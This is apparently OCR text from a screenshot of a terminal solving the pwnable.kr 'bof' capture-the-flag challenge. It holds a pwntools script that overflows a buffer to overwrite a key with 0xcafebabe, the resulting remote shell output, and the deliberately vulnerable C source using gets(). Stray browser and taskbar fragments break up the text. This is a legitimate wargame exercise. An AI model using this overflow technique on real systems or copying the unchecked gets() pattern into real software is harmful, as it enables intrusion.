 root@DESKTOP-LB14I4V: ~/Desktop/pwn/bof
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
# ls
bof bof.c solve.py
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
# batcat solve.py
File: solve.py
1 from pwn import *
2
3 payload=b'A'*52+p32(0xcafebabe)
4 r = remote('pwnable.kr',9000)
5 r.sendline(payload)
6 r.interactive()
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
# python3 solve.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
super.pl
$ id
uid=1008(bof) gid=1008(bof) groups=1008(bof)
$
# pwnable.kr/play.php
gdb gef - Google Search
pwnable.kr/play.php
Early hacker catches the bug
elect root@DESKTOP-LB14I4V: ~/Desktop/pwn/bof
File: bof.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
char overflowme[32];
printf("overflow me : ");
gets(overflowme); // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}
root DESKTOP-LB14I4V)-[~/Desktop/pwn/bof]
python3
on 3.11.4 (main, Jun 7 2023, 10:13:09) [GCC 12.2.0] on linux
"help", "copyright", "credits" or "license" for more information.
0x41
pwned (17492) times. early 30 pwners are : cd80
Flag? : auth
[Rookiss]
brain fuck
md5 calculator
simple login
otp
ascii_easy
tiny_easy
fsb
dragon
Type here to search
1
67°F Mostly cloudy
9:54 AM
11/15/2023
2